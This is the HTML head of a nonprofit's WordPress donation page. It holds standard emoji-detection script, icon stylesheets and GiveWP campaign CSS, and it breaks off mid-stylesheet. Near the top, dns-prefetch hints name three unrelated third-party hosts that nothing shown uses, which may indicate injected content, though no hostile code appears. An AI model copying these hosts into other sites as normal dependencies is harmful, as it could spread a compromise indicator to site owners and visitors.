

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heartlandcasa.org/supportheartlandcasa/
body_size: 21308
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	
	<title>Support Heartland CASA &#8211; Heartland CASA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heartland CASA &raquo; Feed" href="https://www.heartlandcasa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Heartland CASA &raquo; Comments Feed" href="https://www.heartlandcasa.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heartlandcasa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.heartlandcasa.org/wp-content/plugins/haveheart-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heartlandcasa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.heartlandcasa.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 